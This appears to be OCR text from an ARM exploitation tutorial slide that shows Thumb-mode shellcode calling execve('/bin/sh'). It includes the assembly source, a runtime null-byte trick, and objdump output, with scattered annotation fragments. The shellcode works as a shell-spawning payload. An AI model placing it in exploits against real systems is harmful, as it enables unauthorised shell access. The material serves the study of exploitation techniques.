 $ nano/vim/vi execve3.s
.section .text
.global _start
_start:
.code 32
add r3, pc, #1
bx r3
.code 16
add r0, pc, #8
eor r1, r1, r1
eor r2, r2, r2
strb r2, [r0, #7]
mov r7, #11
svc #1
writes a NULL
byte at the end
of „/bin/shX“
.ascii „/bin/shx“
r0 + 1...+ 7
$ as execve3.s -o execve3.o
$ objdump -d execve3.o
00000000 <_start>:
0: e28f3001 add r3, pc, #1
4: e12fff13 bx r3
8: a002 add r0, pc, #8 ; (adr r0, 14 <_start+0x14>)
a: 4049 eors r1, r1
c: 4052 eors r2, r2
e: 71c2 strb r2, [r0, #7]
10: 270b movs r7, #11
12: df01 svc 1
14: 6e69622f .word 0x6e69622f
18: 7868732f .word 0x7868732f
先知社区